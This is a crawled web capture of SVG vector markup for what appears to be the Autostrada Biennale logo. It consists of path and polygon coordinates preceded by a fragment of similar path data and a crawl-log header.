d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/><path d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/><path d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/><path d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/><path d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/><polygon points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/><polygon points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/><polygon points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/><polygon points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/><path d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/><polygon points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/><polygon points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg
body_size: 1809
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49">
    <defs>
        <style>
            .cls-1{fill:#FFFF;}
        </style>
    </defs>
    <polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/>
    <polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/>
    <polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/>
    <polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/>
    <path  class="cls-1" d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/>
    <path  class="cls-1" d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/>
    <polygon  class="cls-1" points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/>
    <path  class="cls-1" d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/>
    <path class="cls-1" d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/>
    <polygon class="cls-1" points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/>
    <path class="cls-1" d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/>
    <path class="cls-1" d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/>
    <path class="cls-1" d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/>
    <path class="cls-1" d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/>
    <path class="cls-1" d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/>
    <polygon class="cls-1" points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/>
    <polygon class="cls-1" points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/>
    <polygon class="cls-1" points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/>
    <polygon class="cls-1" points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/>
    <path class="cls-1" d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/>
    <polygon class="cls-1" points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/>
    <polygon class="cls-1" points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/>
</svg>